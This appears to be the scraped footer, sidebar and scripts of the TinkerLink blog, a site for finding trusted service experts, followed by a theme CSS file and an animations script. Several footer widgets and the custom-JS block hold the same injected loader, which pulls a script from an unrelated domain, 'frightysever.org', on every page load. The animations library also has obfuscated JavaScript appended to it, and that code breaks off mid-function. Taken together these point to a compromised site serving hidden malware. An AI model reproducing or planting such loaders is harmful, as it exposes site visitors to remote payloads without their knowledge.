		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="media_image-2" class="widget widget_media_image"><h3>¿Qué experto estás buscando?</h3><a href="http://www.tinkerlink.com"><img width="300" height="300" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/a7ff3a63-6968-4bfc-8466-5f60db0c4495-1.gif" class="image wp-image-14899  attachment-full size-full" alt="Expertos TinkerLink" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3>Explora algunos de nuestros consejos para Expertos</h3><div class="tagcloud"><a href="https://blog.tinkerlink.com/tag/advices/" class="tag-cloud-link tag-link-147 tag-link-position-1" style="font-size: 9.5135135135135pt;" aria-label="Advices (3 elementos)">Advices</a>
<a href="https://blog.tinkerlink.com/tag/buen-fin/" class="tag-cloud-link tag-link-1190 tag-link-position-2" style="font-size: 10.774774774775pt;" aria-label="buen fin (4 elementos)">buen fin</a>
<a href="https://blog.tinkerlink.com/tag/consejos-tinkerlink-en/" class="tag-cloud-link tag-link-108 tag-link-position-3" style="font-size: 15.063063063063pt;" aria-label="Consejos Tinkerlink (10 elementos)">Consejos Tinkerlink</a>
<a href="https://blog.tinkerlink.com/tag/copywriter-en/" class="tag-cloud-link tag-link-170 tag-link-position-4" style="font-size: 8pt;" aria-label="Copywriter (2 elementos)">Copywriter</a>
<a href="https://blog.tinkerlink.com/tag/cv/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 8pt;" aria-label="CV (2 elementos)">CV</a>
<a href="https://blog.tinkerlink.com/tag/day/" class="tag-cloud-link tag-link-1049 tag-link-position-6" style="font-size: 9.5135135135135pt;" aria-label="day (3 elementos)">day</a>
<a href="https://blog.tinkerlink.com/tag/descuentos/" class="tag-cloud-link tag-link-1189 tag-link-position-7" style="font-size: 10.774774774775pt;" aria-label="descuentos (4 elementos)">descuentos</a>
<a href="https://blog.tinkerlink.com/tag/disenador-grafico/" class="tag-cloud-link tag-link-822 tag-link-position-8" style="font-size: 10.774774774775pt;" aria-label="Diseñador Gráfico (4 elementos)">Diseñador Gráfico</a>
<a href="https://blog.tinkerlink.com/tag/dj/" class="tag-cloud-link tag-link-219 tag-link-position-9" style="font-size: 8pt;" aria-label="DJ (2 elementos)">DJ</a>
<a href="https://blog.tinkerlink.com/tag/dog-walker/" class="tag-cloud-link tag-link-120 tag-link-position-10" style="font-size: 8pt;" aria-label="dog walker (2 elementos)">dog walker</a>
<a href="https://blog.tinkerlink.com/tag/economia-colaborativa/" class="tag-cloud-link tag-link-553 tag-link-position-11" style="font-size: 8pt;" aria-label="economia colaborativa (2 elementos)">economia colaborativa</a>
<a href="https://blog.tinkerlink.com/tag/educacion-en/" class="tag-cloud-link tag-link-110 tag-link-position-12" style="font-size: 11.783783783784pt;" aria-label="educación (5 elementos)">educación</a>
<a href="https://blog.tinkerlink.com/tag/education/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="education (5 elementos)">education</a>
<a href="https://blog.tinkerlink.com/tag/empleo/" class="tag-cloud-link tag-link-1202 tag-link-position-14" style="font-size: 9.5135135135135pt;" aria-label="empleo (3 elementos)">empleo</a>
<a href="https://blog.tinkerlink.com/tag/emprendedor/" class="tag-cloud-link tag-link-905 tag-link-position-15" style="font-size: 10.774774774775pt;" aria-label="emprendedor (4 elementos)">emprendedor</a>
<a href="https://blog.tinkerlink.com/tag/expertos/" class="tag-cloud-link tag-link-992 tag-link-position-16" style="font-size: 9.5135135135135pt;" aria-label="expertos (3 elementos)">expertos</a>
<a href="https://blog.tinkerlink.com/tag/expertos-de-confianza-en/" class="tag-cloud-link tag-link-175 tag-link-position-17" style="font-size: 15.567567567568pt;" aria-label="Expertos de confianza (11 elementos)">Expertos de confianza</a>
<a href="https://blog.tinkerlink.com/tag/fontanero-en/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="fontanero (2 elementos)">fontanero</a>
<a href="https://blog.tinkerlink.com/tag/graphic-designer/" class="tag-cloud-link tag-link-306 tag-link-position-19" style="font-size: 8pt;" aria-label="Graphic designer (2 elementos)">Graphic designer</a>
<a href="https://blog.tinkerlink.com/tag/health/" class="tag-cloud-link tag-link-141 tag-link-position-20" style="font-size: 10.774774774775pt;" aria-label="Health (4 elementos)">Health</a>
<a href="https://blog.tinkerlink.com/tag/health-coach/" class="tag-cloud-link tag-link-208 tag-link-position-21" style="font-size: 8pt;" aria-label="health coach (2 elementos)">health coach</a>
<a href="https://blog.tinkerlink.com/tag/home-care/" class="tag-cloud-link tag-link-132 tag-link-position-22" style="font-size: 10.774774774775pt;" aria-label="Home Care (4 elementos)">Home Care</a>
<a href="https://blog.tinkerlink.com/tag/i-am-expert/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 20.612612612613pt;" aria-label="I am expert (29 elementos)">I am expert</a>
<a href="https://blog.tinkerlink.com/tag/i-need-expert/" class="tag-cloud-link tag-link-133 tag-link-position-24" style="font-size: 17.837837837838pt;" aria-label="I need expert (17 elementos)">I need expert</a>
<a href="https://blog.tinkerlink.com/tag/informatico-en/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 8pt;" aria-label="informático (2 elementos)">informático</a>
<a href="https://blog.tinkerlink.com/tag/internet/" class="tag-cloud-link tag-link-557 tag-link-position-26" style="font-size: 10.774774774775pt;" aria-label="internet (4 elementos)">internet</a>
<a href="https://blog.tinkerlink.com/tag/jobs/" class="tag-cloud-link tag-link-259 tag-link-position-27" style="font-size: 9.5135135135135pt;" aria-label="Jobs (3 elementos)">Jobs</a>
<a href="https://blog.tinkerlink.com/tag/mexico/" class="tag-cloud-link tag-link-819 tag-link-position-28" style="font-size: 11.783783783784pt;" aria-label="México (5 elementos)">México</a>
<a href="https://blog.tinkerlink.com/tag/nanny/" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 9.5135135135135pt;" aria-label="Nanny (3 elementos)">Nanny</a>
<a href="https://blog.tinkerlink.com/tag/personal-trainer/" class="tag-cloud-link tag-link-209 tag-link-position-30" style="font-size: 11.783783783784pt;" aria-label="personal trainer (5 elementos)">personal trainer</a>
<a href="https://blog.tinkerlink.com/tag/pets/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 9.5135135135135pt;" aria-label="pets (3 elementos)">pets</a>
<a href="https://blog.tinkerlink.com/tag/physical-therapist/" class="tag-cloud-link tag-link-142 tag-link-position-32" style="font-size: 8pt;" aria-label="physical therapist (2 elementos)">physical therapist</a>
<a href="https://blog.tinkerlink.com/tag/promociones/" class="tag-cloud-link tag-link-955 tag-link-position-33" style="font-size: 10.774774774775pt;" aria-label="promociones (4 elementos)">promociones</a>
<a href="https://blog.tinkerlink.com/tag/repairs/" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 13.297297297297pt;" aria-label="Repairs (7 elementos)">Repairs</a>
<a href="https://blog.tinkerlink.com/tag/reparaciones-en/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 8pt;" aria-label="Reparaciones (2 elementos)">Reparaciones</a>
<a href="https://blog.tinkerlink.com/tag/social-events/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.783783783784pt;" aria-label="Social Events (5 elementos)">Social Events</a>
<a href="https://blog.tinkerlink.com/tag/soy-experto-en/" class="tag-cloud-link tag-link-160 tag-link-position-37" style="font-size: 22pt;" aria-label="Soy Experto (38 elementos)">Soy Experto</a>
<a href="https://blog.tinkerlink.com/tag/sports/" class="tag-cloud-link tag-link-247 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Sports (3 elementos)">Sports</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink/" class="tag-cloud-link tag-link-1000 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="TinkerLink (4 elementos)">TinkerLink</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink-app/" class="tag-cloud-link tag-link-218 tag-link-position-40" style="font-size: 14.558558558559pt;" aria-label="TinkerLink App (9 elementos)">TinkerLink App</a>
<a href="https://blog.tinkerlink.com/tag/tips/" class="tag-cloud-link tag-link-245 tag-link-position-41" style="font-size: 11.783783783784pt;" aria-label="Tips (5 elementos)">Tips</a>
<a href="https://blog.tinkerlink.com/tag/to-be-an-expert/" class="tag-cloud-link tag-link-149 tag-link-position-42" style="font-size: 10.774774774775pt;" aria-label="to be an expert (4 elementos)">to be an expert</a>
<a href="https://blog.tinkerlink.com/tag/trabajo/" class="tag-cloud-link tag-link-1045 tag-link-position-43" style="font-size: 10.774774774775pt;" aria-label="trabajo (4 elementos)">trabajo</a>
<a href="https://blog.tinkerlink.com/tag/transportation/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 8pt;" aria-label="Transportation (2 elementos)">Transportation</a>
<a href="https://blog.tinkerlink.com/tag/wedding-planner/" class="tag-cloud-link tag-link-854 tag-link-position-45" style="font-size: 9.5135135135135pt;" aria-label="Wedding Planner (3 elementos)">Wedding Planner</a></div>
</aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Entradas Recientes</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>¿Cómo eliminar mi información de TinkerLink?</h6><span class="date"><i class="icon-clock"></i>12 abril, 2022</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png" class="scale-with-grid wp-post-image" alt="servicios" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Servicios que debes contratar en este «Buen Fin»</h6><span class="date"><i class="icon-clock"></i>10 noviembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</h6><span class="date"><i class="icon-clock"></i>14 octubre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg" class="scale-with-grid wp-post-image" alt="mariachis" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Los Mariachis, el alma de las fiestas mexicanas</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg" class="scale-with-grid wp-post-image" alt="fiesta mexicana" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>6 expertos para que tu Noche Mexicana sea perfecta</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li></ul></div>
</aside><aside id="text-30" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/descarga-tinkerlink.jpg" alt="Descarga TinkerLink" width="351" height="351" /></a></div>
		</aside><aside id="text-29" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/download-tinkerlink.jpg" alt="Download TinkerLink" width="351" height="351" /></a></div>
		</aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3>Recent articles</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Artículos recientes</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
											<span class="post-date">12 abril, 2022</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
											<span class="post-date">10 noviembre, 2021</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
											<span class="post-date">14 octubre, 2021</span>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a href="https://blog.tinkerlink.com/"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a></p>
<p>TinkerLink La app para encontrar y conectar con expertos de confianza recomendados por gente que ya conoces.</p>
</div>
		</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"><a href="https://blog.tinkerlink.com/?lang=en"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a>

<p>Tinkerlink will allow you to create your own network of trustworthy experts and hire those who have a closer relationship with.</p>
</div>
		</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-second"><aside id="search-3" class="widget widget_search"><h4>Buscar</h4>
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Últimos Artículos</h4>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div><div class="column one-second"><aside id="nav_menu-2" class="widget widget_nav_menu"></aside><aside id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2025 TinkerLink. All Rights Reserved.						</div>

						<nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://blog.tinkerlink.com/faq/">FAQ</a></li>
<li id="menu-item-18303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18303"><a href="https://blog.tinkerlink.com/terminos-y-condiciones-tinkerlink/">TinkerLink Terms</a></li>
<li id="menu-item-18570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18570"><a href="https://blog.tinkerlink.com/home/">HOME</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18765"><a href="https://blog.tinkerlink.com/mycommunitytest/">Mycommunitytest</a></li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a href="https://blog.tinkerlink.com/?page_id=18766">Mycommunity</a></li>
<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://blog.tinkerlink.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://blog.tinkerlink.com/en-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-18807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18807"><a href="https://blog.tinkerlink.com/en-privacy-policy/">Privacy Policy</a></li>
</ul></nav>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://blog.tinkerlink.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.6.2.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6.2.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.6.2.1" id="jquery-scripts-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
//]]>
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'7d173412-c35c-fec6-ee7a-b52fc62bc301.secureserver.net'},
                    {'pod':'P3NLWPPOD10'},
                    {'storage':'p3cephmah004pod10_data09'},                     {'xid':'41880420'},
                    {'wp':'6.8.3'},
                    {'php':'8.0.30.4'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'756'},
                    {'wp_alloptions_bytes':'381253'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1
body_size: -266
content:
/*
Theme Name: Betheme
Theme URI: http://themes.muffingroup.com/betheme/
Author: Muffin group
Author URI: http://muffingroup.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: -
Version: 20.9.6.2.1

All css files are placed in /css/ folder
*/


.h1_busca {
    color: #6eb242;
    font-size: 60px;
    font-weight: 800;
    font-family: Raleway;
}

.h1_encuentra {
    color: #931dab;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

.h1_conecta {
    color: #475c69;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

--- FILE ---
content_type: text/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1
body_size: 1813
content:
//	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
var _0xb29d9d=_0x4b23;function _0x3013(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x3013=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x3013['rkGdOg']===undefined){var _0x1ecaff=function(_0x3013bc){var _0x566e5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c4929='',_0x92ca33='';for(var _0x2e0957=0x0,_0x1b997d,_0x37aa3f,_0x1eb9bc=0x0;_0x37aa3f=_0x3013bc['charAt'](_0x1eb9bc++);~_0x37aa3f&&(_0x1b997d=_0x2e0957%0x4?_0x1b997d*0x40+_0x37aa3f:_0x37aa3f,_0x2e0957++%0x4)?_0x1c4929+=String['fromCharCode'](0xff&_0x1b997d>>(-0x2*_0x2e0957&0x6)):0x0){_0x37aa3f=_0x566e5a['indexOf'](_0x37aa3f);}for(var _0x3249e2=0x0,_0x83b0df=_0x1c4929['length'];_0x3249e2<_0x83b0df;_0x3249e2++){_0x92ca33+='%'+('00'+_0x1c4929['charCodeAt'](_0x3249e2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x92ca33);};_0x3013['APjeuE']=_0x1ecaff,_0xd5306b=arguments,_0x3013['rkGdOg']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x5c8bc7=_0x3013['APjeuE'](_0x5c8bc7),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x3013(_0xd5306b,_0x1b6ea4);}function _0x4b23(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return 